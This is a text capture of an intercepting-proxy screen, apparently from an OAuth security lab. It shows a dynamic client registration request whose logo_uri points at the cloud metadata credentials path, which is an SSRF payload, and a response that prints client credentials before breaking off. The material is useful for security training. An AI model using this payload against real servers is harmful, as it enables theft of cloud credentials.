 Send
Cancel
Target: https://oauth-0a4700430308cd268131e6cd02ed00ac.oauth-ser
Request
Pretty Raw Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0a4700430308cd268131e6cd02ed00ac.oauth-server.net
3 Cookie: _session=2pN2niL8OsV3wJ3nYxnQd; _session.legacy=
2pN2niL8OsV3wJ3nYxnQd
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Content-Type: application/json
18 Content-Length: 142
19
20 {
21 "redirect_uris":[
"https://example.com"
22 ],
23 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentia
ls/admin/"
24 }
Search
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 08 Jun 2023 15:16:07 GMT
7 Keep-Alive: timeout=5
8 Content-Length: 951
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1686237367,
"client_id":"Uuvn1gb0gUu9DKceJ1Cj2",
"client_secret_expires_at":0,
"client_secret":
"TuuEVgHGghNBPVU7NeZBRhSgd1iLMIsFTjVyQpd9pJO7olTKJbi7rDCFOlXo8GE
3tEWTpEtDc56Fn6oW7NR6oA",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin/",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":
"https://oauth-0a4700430308cd268131e6cd02ed00ac.oauth-server.net
/reg/Uuvn1gb0gUu9DKceJ1Cj2",
"registration_access_token":
Search
0 matches
Inspector
Request attribu
Request query
Request cookie
Request heade
Response head